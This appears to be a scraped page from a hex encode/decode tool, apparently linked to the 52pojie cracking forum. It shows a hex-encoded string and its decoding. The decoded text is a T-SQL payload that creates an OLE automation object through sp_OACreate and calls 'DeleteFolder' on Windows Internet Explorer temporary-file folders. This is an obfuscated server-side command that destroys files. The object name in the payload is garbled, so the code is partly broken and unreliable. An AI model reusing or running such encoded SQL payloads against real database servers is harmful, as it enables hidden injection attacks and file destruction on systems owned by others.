 字符 编码/解码
4445434C4152452040526573756C7420696E743B4445434C415245204046534F5F546F6B656E20696E743B455845432040526573756C74203D2073705F4F4143726561746520277B30777777772e6379
67323031362e7879797D272C204046534F5F546F6B656E204F55545055543B455845432040526573756C74203D2073705F4F414D6574686F64204046534F5F546F6B656E2C202744656C657465466F6
C646572272C204E554C4C2C2027633A5C446F63756D656E747320616E642053657474696E67735C44656661756C7420557365725C4C6F63616C2053657474696E67735C54656D706F7261727920496
E7465726E65742046696C65735C436F6E74656E742E4945355C2A273B455845432040526573756C74203D2073705F4F414D6574686F64204046534F5F546F6B656E2C202744656C657465466F6C646
572272C204E554C4C2C2027633A5C446F63756D656E747320616E642053657474696E67735C4C6F63616C536572766963655C4C6F63616C2053657474696E67735C54656D706F7261727920496E74
65726E65742046696C65735C436F6E74656E742E4945355C2A273B
846
字符编码： UTF-8 格式： 十六进制 分隔符： 无 编码 解码 ↕ 交换
DECLARE @Result int;DECLARE @FSO_Token int;EXEC @Result = sp_OACreate '{0wwww.cyg2016.xyy}', @FSO_Token OUTPUT;EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL,
'c:\Documents and Settings\Default User\Local Settings\Temporary Internet Files\Content.IE5\*';EXEC @Result = sp_OAMethod @FSO_Token, 'DeleteFolder', NULL, 'c:\Documents and
Settings\LocalService\Local Settings\Temporary Internet Files\Content.IE5\*';
吾爱破解论坛
www.52pojie.cn